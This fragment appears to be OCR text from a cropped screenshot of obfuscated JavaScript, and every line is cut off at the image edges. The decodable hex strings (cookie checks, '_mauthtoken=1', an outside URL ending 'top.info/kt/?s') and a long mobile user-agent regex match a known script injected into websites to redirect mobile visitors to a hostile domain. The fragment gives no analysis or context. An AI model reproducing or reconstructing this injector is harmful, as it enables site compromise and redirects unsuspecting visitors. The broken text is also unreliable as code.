
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x
7\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x7
5″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\
\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\
4\x69\x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]]
1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt